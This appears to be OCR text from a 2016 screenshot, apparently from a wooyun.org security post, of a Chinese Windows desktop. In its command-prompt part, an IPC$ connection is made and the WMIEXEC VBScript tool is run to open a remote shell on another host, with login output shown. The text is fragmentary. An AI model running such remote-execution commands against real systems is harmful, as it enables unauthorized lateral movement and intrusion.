 202.202.232.28
40
计算机
data
FlashFXP
SSHSecur...
(1).exe
回收站
VMwar
360杀毒
生命
SSH Secure
File Tr...
360安
SSH Secure
Shell C...
360软
VMware
vSph...
2015年外文
原版期...
我的手机
abl
abl.rar
管理员: 命令提示符 - cscript.exe  //nologo 1.vbs /shell WIN-0NAQFFB48QG
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net use \\WIN-0NAQFFB48QG\IPC$
命令成功完成。
C:\Users\Administrator>cd \
C:\>cd /tmp
C:\tmp>cscript.exe //nologo 1.vbs /shell WIN-0NAQFFB48QG
WMIEXEC : Target -> WIN-0NAQFFB48QG
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC ERROR: Share could not be created.
WMIEXEC ERROR: Return value -> 22
WMIEXEC ERROR: Share Name Already In Used!
C:\Windows\system32>
搜索 WIN-0NAQFFB48QG
tmp
类型
大小
18:57
VBScript Scrip...
tsclient
WIN-0NAQFFB48QG
WIN-18VSEQOPL29
WIN2003SERVER
1 个对象
VBScript Script 文件
大小: 18.4 KB
测试模式
Windows Server 2008 R2 Enterprise
内部版本 7601
开始
CH
www.wooyun.org
2016/3/30